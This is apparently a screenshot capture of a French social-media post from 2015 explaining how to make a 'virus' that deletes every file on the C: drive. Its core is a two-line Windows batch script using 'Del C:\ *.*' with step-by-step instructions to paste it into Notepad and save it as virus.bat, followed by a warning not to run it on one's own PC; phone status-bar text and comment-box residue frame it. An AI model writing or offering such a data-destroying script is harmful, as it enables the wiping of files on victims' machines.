 1
KB/s
3G
22%
00:13
Actualité
Web-tics
août 13 2015
Comment créer un virus qui supprime tous les
fichiers sur votre c
1-Ouvrez votre bloc note
2- Copiez et coller le code ci-dessous dans le
bloc note
@Echo off
Del C:\ *.* |y
3-Enregistrez le fichier sous virus.bat(virus
étant le nom du fichier ,et .bat son extension)
Avertissement !!,n'exécuter en aucun cas ce
script sur votre propre PC, car il supprimera le
contenu de la partition C de votre PC
Partagé avec : Public
août 13 2015
4
4
YES WE CAN
6-1
NEVER GIVE UP
Votre commentaire...